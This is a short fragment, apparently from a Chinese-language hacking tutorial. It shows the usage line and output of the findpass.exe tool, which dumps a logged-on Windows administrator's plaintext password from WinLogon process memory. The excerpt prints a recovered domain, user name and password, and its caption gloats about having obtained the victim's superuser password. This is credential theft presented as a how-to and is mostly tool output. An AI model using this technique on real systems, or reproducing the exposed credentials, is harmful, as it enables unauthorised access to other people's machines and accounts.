 Usage: findpass.exe DomainName UserName PID-of-WinLogon
The debug privilege has been added to PasswordReminder.
The WinLogon process id is 180 (0x000000b4).
To find jingying88\administrator password in process 180 ...
The encoded password is found at 0x009a0800 and has a length of 7.
The logon information is: jingying88/administrator/1811888. ← 密码
The hash byte is: 0x08.
图30
得到了对方当前超级用户的密码
“1811888”，哈哈，他一定想不到密码